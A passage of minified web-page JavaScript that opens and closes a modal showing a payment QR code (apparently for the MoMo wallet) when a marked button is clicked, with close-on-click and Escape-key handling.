        `;document.body.appendChild(modal);modal.addEventListener("click",(e)=>{if(e.target&&e.target.getAttribute("data-pv-momo-close")==="1"){modal.classList.remove("pv-open")}});document.addEventListener("keydown",(e)=>{if(e.key==="Escape"){modal.classList.remove("pv-open")}});return modal}
document.querySelectorAll("[data-pv-momo='1']").forEach((btn)=>{btn.addEventListener("click",(e)=>{e.preventDefault();const qr=btn.getAttribute("data-qr")||"";if(!qr)return;const modal=ensureMomoModal();const img=modal.querySelector("#pv-momo-img");if(img)img.src=qr;modal.classList.add("pv-open")})})})